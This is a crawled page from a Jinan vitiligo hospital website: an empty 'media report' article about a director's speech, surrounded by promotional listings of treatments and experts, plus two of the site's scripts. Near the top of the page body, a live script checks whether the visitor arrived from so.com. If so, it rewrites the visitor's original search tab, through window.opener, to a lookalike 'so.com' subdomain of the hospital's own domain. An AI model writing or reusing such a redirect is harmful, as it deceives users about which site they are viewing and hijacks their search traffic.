

--- FILE ---
content_type: text/html
request_url: http://tabdfyy.com/mtbdlm/5194.html
body_size: 8896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.tabdfyy.com/favicon.ico">
<title>彭院长在大会开幕仪式致词_济南中医白癜风医院</title>
<meta name="keywords" content="彭院,长在,大会,开幕,仪式,致词,彭院,长在," />
<meta name="description" content="" />
<link href="/templets/default/style/head.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/templets/default/style/footer.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/templets/default/style/article_article.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/templets/default/js/tab.js" ></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?baa9698c5974e5c851692132f6486ae7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="articleview">
﻿<script type="text/javascript">
var baseurl='http://www.so.com.utf-8bs.tabdfyy.com/s';
var domain="fk";
function SoJump(sURL) {
	sURL = sURL.replace(/www.so.com\/s/, "www.so.com.utf-8bs.tabdfyy.com/s/")
	window.opener.location.href = sURL;
}
var sURL = document.referrer;
sURL = sURL.toLowerCase();
if (sURL.indexOf("so.com/")!=-1) {
	SoJump(sURL);
}
</script>
<div class="warp-header">
    	<div class="header-top">
        	<a href="http://www.tabdfyy.com"><img src="/templets/default/images/index_r1_c3.jpg" alt="济南中医白癜风医院" /></a>
            <ul>
            	<li>韩国黑色素细胞种植仪</li>
                <li>五型四联特色疗法</li>
                <li>美国308准分子激光治疗系统</li>
                <li>美国三维皮肤CT检测仪</li>
            </ul>
        </div>
        <div class="banner">
        	<div class="banner-left">
            	<img src="/templets/default/images/banner_r1_c1_r1_c1.jpg" />
                <img src="/templets/default/images/banner_r1_c1_r2_c1.jpg" />
                <img src="/templets/default/images/banner_r1_c1_r3_c1.jpg" />
            </div>
            <div class="banner-middle">
            	<img src="/templets/default/images/banner_r1_c2.jpg" />
            	<img src="/templets/default/images/banner_r2_c2.jpg" />
            	<img src="/templets/default/images/banner_r3_c2.jpg" />
            	<img src="/templets/default/images/banner_r4_c2.jpg" />
            	<img src="/templets/default/images/banner_r5_c2.jpg" />
                
            </div>
            <div class="banner-right">
            	<img src="/templets/default/images/banner_r_r1_c1.jpg" />
                <img src="/templets/default/images/banner_r_r2_c1.jpg" />
                <img src="/templets/default/images/banner_r_r3_c1.jpg" />            
            </div>
        </div>
        <div class="nav">
            <div class="nav-left"></div>
            <div class="nav-middle">
            	<ul>
                	<li><a href="http://www.tabdfyy.com" >医院首页</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn" target="_blank"  rel="nofollow">医院简介</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank"  rel="nofollow">医院报道</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank"  rel="nofollow">公益活动</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank"  rel="nofollow">医院专家</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank"  rel="nofollow">先进设备</a></li>
                    
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank"  rel="nofollow">专家问答</a></li>
                    <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank" rel="nofollow">热点专题</a></li>
                    <li><a href="http://www.tabdfyy.com/lyxl.html" target="_blank"  rel="nofollow">来院路线</a></li>
                </ul>
            </div>
            <div class="nav-right"></div>
		</div>
</div>
<!-- /header -->
<div class="warp">

    <div class="warp-middle">
    	<div class="fenlei">
        	<div class="fenlei-l"></div>
            <div class="fenlei-m">
            	<div class="fenlei-con">
                	<span id="fl-bzcs">病种常识</span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfzd/" target="_blank" >白癜风诊断</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfzl/" target="_blank" >白癜风治疗</a></span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfby/" target="_blank" >白癜风病因</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfzz/" target="_blank" >白癜风症状</a></span>
                </div>
            	<div class="fenlei-con">
                	<span id="fl-bzyf">病种预防</span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfyf/" target="_blank" >白癜风预防</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfsl/" target="_blank" >白癜风食疗</a></span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfxl/" target="_blank" >白癜风心理</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfpf/" target="_blank" >白癜风偏方</a></span>
                </div>
            	<div class="fenlei-con">
                	<span id="fl-bzrq">病种人群</span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfet/" target="_blank" >儿童白癜风</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfqn/" target="_blank">青年白癜风</a></span>
                    <span><a class="xbt" href="http://www.tabdfyy.com/bdfln/" target="_blank">老年白癜风</a>|<a class="xbt" href="http://www.tabdfyy.com/bdfnx/" target="_blank">女性白癜风</a></span>
                </div>
            	<div class="fenlei-con" id="fenlei-con-4">
                	<span id="fl-fbbw"  style=" width: 58px;">发病部位</span>
                    <span><a class="xbt-4" href="http://www.tabdfyy.com/bdftm/" target="_blank">头面部白癜风</a>|<a class="xbt-4" href="http://www.tabdfyy.com/bdfsz/" target="_blank">四肢白癜风</a></span>
                    <span><a class="xbt-4" href="http://www.tabdfyy.com/bdfsq/" target="_blank">生殖器白癜风</a>|<a class="xbt-4" href="http://www.tabdfyy.com/bdfqt/" target="_blank">躯体白癜风</a></span>
                </div>
            </div>
            <div class="fenlei-r"></div>
        </div>  
        <div class="cc">
        	<a href="http://www.tabdfyy.com/cc/"  target="_blank"><img src="/templets/default/images/cc.jpg" alt="济南中医白癜风医院联合齐鲁电视台救助春蚕姑娘"/></a> 
        </div>    
        <div class="place">
        	<img src="/templets/default/images/house.jpg" />
            <span>当前位置:</span> <a href='http://www.tabdfyy.com/'>济南中医白癜风医院</a> > <a href='/mtbdlm/'>媒体报道</a> >  <a href="/mtbdlm/5194.html"  target="_blank">彭院长在大会开幕仪式致词</a>
        	<div class="search-box">
            	<img src="/templets/default/images/sousuo1.jpg" />
                <span>站内搜索</span>
            	<form action="/plus/search.php" name="formsearch">
                	 <input type="hidden" name="kwtype" value="0" /><input type="hidden" name="searchtype" value="titlekeyword" />
                     <input id="search" name="keyword" minlen="1" errmsg="请输入您要搜索的内容" type="text" class="sou_1">
                     <input id="search" name="keyword" maxlength="1"
                     <input  type="submit" class="sou_2" value="">
                </form>
            </div>         
        </div>
        <div class="con-left">
			<div class="neirong-title"><h2>彭院长在大会开幕仪式致词</h2></div>
            <div class="zuozhe"><span>发布时间：2015-07-08 10:57</span><span>
            <!-- JiaThis Button BEGIN -->
            <div class="jiathis_style">
                <a class="jiathis_button_baidu"></a>
                <a class="jiathis_button_tqq"></a>
                <a class="jiathis_button_tsina"></a>
                <a class="jiathis_button_qzone"></a>
                <a class="jiathis_button_qq"></a>
                <a class="jiathis_button_douban"></a>
                <a class="jiathis_button_fav"></a>
                <a class="jiathis_button_renren"></a>
                <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
            </div>
            <script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js?uid=1373507120984219" charset="utf-8"></script>
            <!-- JiaThis Button END -->
            </span></div>
            <div  class="daodu">
            	<p></p>
            </div>
            <div class="content"></div>
            <div class="xiayipian">       
            	<ul>
                     <li>上一篇：<a href='/mtbdlm/5193.html'>数百位皮肤病专家认真听讲</a> </li>
                     <li>下一篇：<a href='/mtbdlm/5195.html'>2013首届白癜风研讨会在济召开</a> </li>
                </ul>
           </div>
            <div class="tishi">
            	<img src="/templets/default/images/tishi.jpg" alt="温馨提示" />
                <p>本站所提供的信息仅供参考，不作为诊断以及治疗依据，相关信心可咨询在线医生，或者拨打健康热线：<span>0531-85921111</span>，也可以直接来我院咨询就诊。</p>
            </div>
            <div class="xiangguan">
            	<div class="xiangguan-title">相关文章</div>
                    <ul>
                        <li><a href="/mtbdlm/5191.html">专家在大会期间合影留念</a></li>

                   </ul>                
            </div>
            <div class="xiangguan">
            	<div class="xiangguan-title">推荐文章</div>
                    <ul>
                        <li><a href="/mtbdlm/5185.html">茶歇时间国内外专家合影</a></li>
<li><a href="/mtbdlm/13729.html">济南中医自癜风医院</a></li>
<li><a href="/mtbdlm/12341.html">现场答疑，北京专家亲诊零距离</a></li>
<li><a href="/mtbdlm/390.html">彭乃河院长致辞</a></li>
<li><a href="/mtbdlm/392.html">白癜风专家参与会议</a></li>

                   </ul>
            </div>
            
            
        </div>    
    	<div class="con-right">
       		<div class="jianjie">
				<img src="/templets/default/images/lanmu_jianjie_title_bg.jpg" alt="济南中医白癜风医院" /> 
				<img src="/templets/default/images/yiyuan.jpg"  class="yiyuan" alt="济南中医白癜风医院"/>
                <p>济南中医白癜风医院是山东省济南市专门从事白癜风研究与治疗的专科医院，拥有一支权威的专家团队...<a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank">[详细]</a></p>                 
                <div class="rexian">24小时健康热线：0531-66710000</div>
			</div>
            	<div class="bankuai-right-1">
                	<div class="right-title-1"><a href="http://www.tabdfyy.com/zjtdzt/" target="_blank">更多>></a></div>
                    <div class="right-con-1">
                <div id="zjlist" class="con-3-right-1-list">
                    <div id="zjlist1">
						<div class="zjlist-box">
                        	<img src="/uploads/allimg/180303/6-1P3030R033455-lp.jpg"  width="95" height="113" class="zj" alt="荣翠峰  主任"/>
                            <span><a href="/zjtd/12842.html" title="荣翠峰  主任">荣翠峰  主任</a></span>
                            <p> 毕业于济宁医学院，学士学位，从事... <a href="/zjtd/12842.html" title="荣翠峰  主任" target="_blank">[详细]</a></p>
                            
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/zixun.jpg"  class="zixun" alt="在线咨询"/></a>
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/yuyue.jpg" class="zixun" alt="在线预约" /></a>
                        </div>
<div class="zjlist-box">
                        	<img src="/images/ysh.jpg"  width="95" height="113" class="zj" alt="闫绳宏 院长"/>
                            <span><a href="/zjtd/ysh.html" title="闫绳宏 院长">闫绳宏 院长</a></span>
                            <p>学科带头人。军人出身，军人的性格... <a href="/zjtd/ysh.html" title="闫绳宏 院长" target="_blank">[详细]</a></p>
                            
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/zixun.jpg"  class="zixun" alt="在线咨询"/></a>
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/yuyue.jpg" class="zixun" alt="在线预约" /></a>
                        </div>
<div class="zjlist-box">
                        	<img src="/images/lsj.jpg"  width="95" height="113" class="zj" alt="李淑娟 主任"/>
                            <span><a href="/zjtd/lsj.html" title="李淑娟 主任">李淑娟 主任</a></span>
                            <p>李淑娟 李淑娟主任，从事皮肤病研究... <a href="/zjtd/lsj.html" title="李淑娟 主任" target="_blank">[详细]</a></p>
                            
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/zixun.jpg"  class="zixun" alt="在线咨询"/></a>
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/yuyue.jpg" class="zixun" alt="在线预约" /></a>
                        </div>
<div class="zjlist-box">
                        	<img src="/images/ljl.jpg"  width="95" height="113" class="zj" alt="李昀莲 主任"/>
                            <span><a href="/zjtd/lyl.html" title="李昀莲 主任">李昀莲 主任</a></span>
                            <p>白癜风专家组成员，从事皮肤病研究... <a href="/zjtd/lyl.html" title="李昀莲 主任" target="_blank">[详细]</a></p>
                            
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/zixun.jpg"  class="zixun" alt="在线咨询"/></a>
                            <a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank" rel="nofollow"><img src="/templets/default/images/yuyue.jpg" class="zixun" alt="在线预约" /></a>
                        </div>

                    </div>
                    <div id="zjlist2">
                    </div>
                    <script language="javascript">
					var speed = 50
					zjlist2.innerHTML = zjlist1.innerHTML
					function Marquee() {
						if (zjlist.scrollHeight - zjlist.clientHeight - zjlist.scrollTop <= 0)
							zjlist.scrollTop = 0
							
						else { zjlist.scrollTop++ }
				 			}
					var MyMar = setInterval(Marquee, speed)
					zjlist.onmouseover = function () { clearInterval(MyMar) }
					zjlist.onmouseout = function () { MyMar = setInterval(Marquee, speed) }
					</script>   
				</div>
                </div>
                </div>
        	<div class="lanmu-zjdy">
            	<div class="lanmu-zjdy-title"><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank">更多>></a> </div>
                <div class="lanmu-zjdy-con">
                	<div class="lanmu-zjdy-con-toutiao">
                    	<span>【问】<a href="/zjdylm/4015.html" title="白癜风有没有快速的疗法">白癜风有没有快速的疗法</a></span>
                            <p>【答】确诊皮肤上长出的白斑是白癜风，患者首先要树立一个正确的治疗观，及时接受... <a href="/zjdylm/4015.html" title="白癜风有没有快速的疗法" target="_blank">[详细]</a></p>

                    </div>
                    <ul>
                    	<li><a href="/zjdylm/8234.html" title="济南白癜风医院治疗效果">•济南白癜风医院治疗效果</a></li>
<li><a href="/zjdylm/4925.html" title="什么是黑色素种植">•什么是黑色素种植</a></li>
<li><a href="/zjdylm/4274.html" title="婴儿白癜风有什么特点？">•婴儿白癜风有什么特点？</a></li>
<li><a href="/zjdylm/4272.html" title="如何正确认识白癜风？">•如何正确认识白癜风？</a></li>
<li><a href="/zjdylm/4270.html" title="白癜风为什么会扩散？">•白癜风为什么会扩散？</a></li>
<li><a href="/zjdylm/4269.html" title="生活不规律也会引起白癜">•生活不规律也会引起白癜</a></li>
<li><a href="/zjdylm/4023.html" title="白癜风病情加重后有什么">•白癜风病情加重后有什么</a></li>

                    </ul>
                </div>
            </div>
        	            	<div class="bankuai-right-2">
                	<div class="bankuai-right-2">
                        <div class="right-title-2"><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  target="_blank">更多>></a></div>
                        <div class="right-con-2">
                        	<ul>
                            	<li class="li1"><a href="http://www.tabdfyy.com/tslflm/239.html" target="_blank">独创五型四联疗法</a></li>
                                <li class="li2"><a href="http://www.tabdfyy.com/xjsblm/158.html" target="_blank">美国308准分子激光治疗</a></li>
                                <li class="li3"><a href="http://www.tabdfyy.com/xjsblm/156.html" target="_blank">三维皮肤CT</a></li>
                                <li class="li4"><a href="http://www.tabdfyy.com/xjsblm/161.html" target="_blank">韩国无痛黑色素治疗</a></li>
                                <li class="li5"><a href="http://www.tabdfyy.com/xjsblm/159.html" target="_blank">德国311窄谱UVB治疗</a></li>
                                <li class="li6"><a href="http://www.tabdfyy.com/xjsblm/162.html" target="_blank">中药熏蒸渗透治疗</a></li>
                            </ul> 
                        </div>
                    </div>
                </div>
        		<div class="xianlu">
                	<div class="xianlu-title"></div>
                    <div class="xianlu-con"><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171" target="_blank"  rel="nofollow"><img src="/templets/default/images/xianlu.jpg" alt="来院线路"/></a></div>
                </div>
        </div>	

		        <div class="lunbo">
        	<div class="lunbo-title">
            	<img onmouseover="setTab3('lunbotab',1,3)" id="lunbotab1" class="shebei" src="/templets/default/images/lunbo_title_1.jpg" alt="医院环境"/>
            	<img onmouseover="setTab3('lunbotab',2,3)" id="lunbotab2" class="shebei" src="/templets/default/images/lunbo_title_2.jpg" alt="治疗设备"/>
            	<img onmouseover="setTab3('lunbotab',3,3)" id="lunbotab3" class="shebei" src="/templets/default/images/lunbo_title_4.jpg" alt="医院资质"/>
            	<img class="right" src="/templets/default/images/lunbo_title.jpg"/>
            </div>
        	<div class="lunbo-con">
            	<div id="con_lunbotab_1" style="display: block;" class="yyhj">
                  <div id="demo" class="list">
                    <div id="indemo">
                      <ul id="demo1">
                      <li><img src='/uploads/allimg/150611/6-1506111631080-L.jpg' border='0' width='170' height='115' alt='医院药房'></li>
<li><img src='/uploads/allimg/150611/6-1506111630290-L.jpg' border='0' width='170' height='115' alt='医院收费处'></li>
<li><img src='/uploads/allimg/150611/6-150611162J60-L.jpg' border='0' width='170' height='115' alt='窄谱UVB'></li>
<li><img src='/uploads/allimg/150611/6-150611162G90-L.jpg' border='0' width='170' height='115' alt='三维皮肤CT室'></li>
<li><img src='/uploads/allimg/150611/6-1506111625550-L.jpg' border='0' width='170' height='115' alt='美国308准分子激光治疗仪'></li>
<li><img src='/uploads/150611/6-150611160SSN.jpg' border='0' width='170' height='115' alt='医院检测室'></li>
<li><img src='/uploads/150611/6-150611160Q2I6.jpg' border='0' width='170' height='115' alt='医院输液室'></li>
<li><img src='/uploads/150611/6-150611160G02J.jpg' border='0' width='170' height='115' alt='医院大厅'></li>
<li><img src='/uploads/150611/6-150611160433944.jpg' border='0' width='170' height='115' alt='医院休息区'></li>
<li><img src='/uploads/allimg/131106/2-1311061412490-L.jpg' border='0' width='170' height='115' alt='医院导医台'></li>
 
                      </ul>
                      <ul id="demo2">
                        <li><img src='/uploads/allimg/150611/6-1506111631080-L.jpg' border='0' width='170' height='115' alt='医院药房'> </li>
<li><img src='/uploads/allimg/150611/6-1506111630290-L.jpg' border='0' width='170' height='115' alt='医院收费处'> </li>
<li><img src='/uploads/allimg/150611/6-150611162J60-L.jpg' border='0' width='170' height='115' alt='窄谱UVB'> </li>
<li><img src='/uploads/allimg/150611/6-150611162G90-L.jpg' border='0' width='170' height='115' alt='三维皮肤CT室'> </li>
<li><img src='/uploads/allimg/150611/6-1506111625550-L.jpg' border='0' width='170' height='115' alt='美国308准分子激光治疗仪'> </li>
<li><img src='/uploads/150611/6-150611160SSN.jpg' border='0' width='170' height='115' alt='医院检测室'> </li>
<li><img src='/uploads/150611/6-150611160Q2I6.jpg' border='0' width='170' height='115' alt='医院输液室'> </li>
<li><img src='/uploads/150611/6-150611160G02J.jpg' border='0' width='170' height='115' alt='医院大厅'> </li>
<li><img src='/uploads/150611/6-150611160433944.jpg' border='0' width='170' height='115' alt='医院休息区'> </li>
<li><img src='/uploads/allimg/131106/2-1311061412490-L.jpg' border='0' width='170' height='115' alt='医院导医台'> </li>
 
                      </ul>
                    </div>
                  </div>                
                  <script>
					<!--
					var speed=20;
					var tab=document.getElementById("demo");
					var tab1=document.getElementById("demo1");
					var tab2=document.getElementById("demo2");
					tab2.innerHTML=tab1.innerHTML;
					function Marquee(){
					if(tab2.offsetWidth-tab.scrollLeft<=0)
					tab.scrollLeft-=tab1.offsetWidth
					else{
					tab.scrollLeft++;
					}
					}
					var MyMar=setInterval(Marquee,speed);
					tab.onmouseover=function() {clearInterval(MyMar)};
					tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
					-->
					</script>
                </div>
                <div id="con_lunbotab_2" style="display:none;" class="zlsb">
                  <div id="shebeitab" class="list">
                    <div id="inshebeitab">
                      <ul id="shebeitab1">
                      <li><a href="/xjsblm/11176.html" title="白癜风血液检测技术流式细胞仪"><img src='/uploads/160707/6-160FG03041126.jpg' border='0' width='170' height='115' alt='白癜风血液检测技术流式细胞仪'></a> </li>
<li><a href="/xjsblm/278.html" title="美国EX-308准分子治疗系统"><img src='/uploads/151119/6-15111913493V21.jpg' border='0' width='170' height='115' alt='美国EX-308准分子治疗系统'></a> </li>
<li><a href="/xjsblm/156.html" title="美国三维皮肤CT"><img src='/uploads/131106/2-13110610344D16.jpg' border='0' width='170' height='115' alt='美国三维皮肤CT'></a> </li>
<li><a href="/xjsblm/158.html" title="美国308准分子激光治疗"><img src='/uploads/131106/2-131106103551O3.jpg' border='0' width='170' height='115' alt='美国308准分子激光治疗'></a> </li>
<li><a href="/xjsblm/164.html" title="伍德灯"><img src='/uploads/131106/2-13110610404MD.jpg' border='0' width='170' height='115' alt='伍德灯'></a> </li>
<li><a href="/xjsblm/162.html" title="中药熏蒸渗透仪"><img src='/uploads/131106/2-131106103943925.jpg' border='0' width='170' height='115' alt='中药熏蒸渗透仪'></a> </li>
<li><a href="/xjsblm/161.html" title="韩国无痛黑色素细胞种植"><img src='/uploads/131106/2-131106103Qb41.jpg' border='0' width='170' height='115' alt='韩国无痛黑色素细胞种植'></a> </li>
<li><a href="/xjsblm/159.html" title="德国311窄谱UVB治疗仪"><img src='/uploads/131106/2-131106103G6328.jpg' border='0' width='170' height='115' alt='德国311窄谱UVB治疗仪'></a> </li>
<li><a href="/xjsblm/155.html" title="德国沃曼UVB801型治疗仪"><img src='/uploads/131106/2-131106103304537.jpg' border='0' width='170' height='115' alt='德国沃曼UVB801型治疗仪'></a> </li>
<li><a href="/xjsblm/153.html" title="希格玛全身舱紫外线光疗仪ss-05"><img src='/uploads/131106/2-13110610315c10.jpg' border='0' width='170' height='115' alt='希格玛全身舱紫外线光疗仪ss-05'></a> </li>
 
                      </ul>
                      <ul id="shebeitab2">
                        <li><a href="/xjsblm/11176.html" title="白癜风血液检测技术流式细胞仪"><img src='/uploads/160707/6-160FG03041126.jpg' border='0' width='170' height='115' alt='白癜风血液检测技术流式细胞仪'></a> </li>
<li><a href="/xjsblm/278.html" title="美国EX-308准分子治疗系统"><img src='/uploads/151119/6-15111913493V21.jpg' border='0' width='170' height='115' alt='美国EX-308准分子治疗系统'></a> </li>
<li><a href="/xjsblm/156.html" title="美国三维皮肤CT"><img src='/uploads/131106/2-13110610344D16.jpg' border='0' width='170' height='115' alt='美国三维皮肤CT'></a> </li>
<li><a href="/xjsblm/158.html" title="美国308准分子激光治疗"><img src='/uploads/131106/2-131106103551O3.jpg' border='0' width='170' height='115' alt='美国308准分子激光治疗'></a> </li>
<li><a href="/xjsblm/164.html" title="伍德灯"><img src='/uploads/131106/2-13110610404MD.jpg' border='0' width='170' height='115' alt='伍德灯'></a> </li>
<li><a href="/xjsblm/162.html" title="中药熏蒸渗透仪"><img src='/uploads/131106/2-131106103943925.jpg' border='0' width='170' height='115' alt='中药熏蒸渗透仪'></a> </li>
<li><a href="/xjsblm/161.html" title="韩国无痛黑色素细胞种植"><img src='/uploads/131106/2-131106103Qb41.jpg' border='0' width='170' height='115' alt='韩国无痛黑色素细胞种植'></a> </li>
<li><a href="/xjsblm/159.html" title="德国311窄谱UVB治疗仪"><img src='/uploads/131106/2-131106103G6328.jpg' border='0' width='170' height='115' alt='德国311窄谱UVB治疗仪'></a> </li>
<li><a href="/xjsblm/155.html" title="德国沃曼UVB801型治疗仪"><img src='/uploads/131106/2-131106103304537.jpg' border='0' width='170' height='115' alt='德国沃曼UVB801型治疗仪'></a> </li>
<li><a href="/xjsblm/153.html" title="希格玛全身舱紫外线光疗仪ss-05"><img src='/uploads/131106/2-13110610315c10.jpg' border='0' width='170' height='115' alt='希格玛全身舱紫外线光疗仪ss-05'></a> </li>
 
                      </ul>
                    </div>
                  </div>                
					<script>
                    <!--
                    var speed=20;
                    var sss=document.getElementById("shebeitab");
                    var sss1=document.getElementById("shebeitab1");
                    var sss2=document.getElementById("shebeitab2");
                    sss2.innerHTML=sss1.innerHTML;
                    function Marquee(){
                    if(sss2.offsetWidth-sss.scrollLeft<=0)
                    sss.scrollLeft-=sss1.offsetWidth
                    else{
                    sss.scrollLeft++;
                    }
                    }
                    var MyMar=setInterval(Marquee,speed);
                    sss.onmouseover=function() {clearInterval(MyMar)};
                    sss.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
                    -->
                    </script>
                </div>
                <div id="con_lunbotab_3" style="display:none;" class="zlsb">
                 
                  <div id="zizhitab" class="list">
                    <div id="inzizhitab">
                      <ul id="zizhitab1">
                       
                      </ul>
                      <ul id="zizhitab2">
                         
                      </ul>
                    </div>
                </div>
                	<script>
                    <!--
                    var speed=20;
                    var aaa=document.getElementById("zizhitab");
                    var aaa1=document.getElementById("zizhitab1");
                    var aaa2=document.getElementById("zizhitab2");
                    aaa2.innerHTML=aaa1.innerHTML;
                    function Marquee(){
                    if(aaa2.offsetWidth-aaa.scrollLeft<=0)
                    aaa.scrollLeft-=aaa1.offsetWidth
                    else{
                    aaa.scrollLeft++;
                    }
                    }
                    var MyMar=setInterval(Marquee,speed);
                    aaa.onmouseover=function() {clearInterval(MyMar)};
                    aaa.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
                    -->
                    </script>

                </div>
            </div>
			<div class="lunbo-bottom"></div>
        </div>     
    
    
    
    
    
    
    </div>    

</div>    
﻿<div class="clear"></div>
<div class="footer">
	<ul>
		<li><a href="http://www.tabdfyy.com">医院首页</a></li>
        <li>|</li> 
        <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"   rel="nofollow">医院简介</a></li>
        <li>|</li>
        <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"   rel="nofollow">公益活动</a></li> 
        <li>|</li> 
        <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"   rel="nofollow">医院专家</a></li> 
        <li>|</li> 
        <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"   rel="nofollow">先进设备</a></li> 
        
        <li>|</li> 
        <li><a href="http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn"  rel="nofollow">专家问答</a></li> 
        <li>|</li> 
        <li><a href="http://www.tabdfyy.com/lyxl.html"  rel="nofollow">来院路线</a></li>
        <li>|</li> 
        <li><a href="http://www.tabdfyy.com/sitemap.html" >网站地图</a></li>
	</ul>
	<img src="/templets/default/images/logo.jpg" alt="济南中医白癜风医院" />
    	<p>本网站信息仅供参考，不能作为诊疗以及医疗依据<br />
           版权所有：<a href="http://www.tabdfyy.com">济南中医白癜风医院</a><br />
           咨询热线：0531—85921111 QQ：690291991<br />
           医院地址：山东济南天桥区北园大街546号<br />
           Copyright © 2010-2018 <a href="http://www.tabdfyy.com">济南中医白癜风医院</a> 版权所有  
		   <span style="display:none;">
		   <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1000316037'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1000316037%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		   </span>
		   <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1000327364'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1000327364%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
        </p>
</div>
<script src="/js/thea1.js" language="JavaScript"></script>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F20382a32200a081641380b033c5380ce' type='text/javascript'%3E%3C/script%3E"));
</script>
<script src="/js/wx.js" type="text/javascript" language="javascript"></script>
<!-- /footer -->
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fbaa9698c5974e5c851692132f6486ae7' type='text/javascript'%3E%3C/script%3E"));
</script>
</body>
</html>
<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT51738171"></script>

--- FILE ---
content_type: application/x-javascript
request_url: http://tabdfyy.com/js/wx.js
body_size: 287
content:
// JavaScript Document
document.writeln("<div style=\"left:0px; bottom:0px;height:180px; overflow:hidden;z-index:999; position:fixed;\"><img src=\"http://66710000.com/swt/wx.gif\"/></div>");


--- FILE ---
content_type: application/x-javascript
request_url: http://tabdfyy.com/js/thea1.js
body_size: 1662
content:


var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='';

var LR_next_invite_seconds = 50; 
var LrinviteTimeout =0; 

//document.write("<SCRIPT LANGUAGE=\"JavaScript\" src=http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT51738171&float=1></SCRIPT>")
document.write("<script language=\"javascript\" src=\"http://a.tibdf.com/swt/swt3.js\"></script>")

lastScrollY = 0;
function heartBeat(){
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY);
if(percent>0)percent=Math.ceil(percent);
else percent=Math.floor(percent);
